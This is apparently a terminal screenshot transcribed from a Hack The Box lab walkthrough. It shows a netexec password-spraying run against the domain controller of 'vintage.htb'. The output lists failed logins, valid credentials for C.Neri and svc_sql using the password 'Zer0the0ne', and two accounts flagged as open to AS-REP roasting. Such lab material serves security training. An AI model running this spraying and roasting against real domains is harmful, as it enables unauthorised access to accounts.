 -> % netexec smb dc01.vintage.htb -u users.txt -p 'Zer0the0ne' -k --continue-on-success
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Administrator:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Guest:Zer0the0ne KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\krbtgt:Zer0the0ne KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\DC01:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\gMSA01:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\FS01:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\M.Rossi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\R.Verdi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\G.Viola:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\C.Neri:Zer0the0ne
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\P.Rosa:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\svc_sql:Zer0the0ne
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\svc_ldap account vulnerable to asreproast attack
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\svc_ark account vulnerable to asreproast attack
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\C.Neri_adm:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi_adm:Zer0the0ne KDC_ERR_PREAUTH_FAILED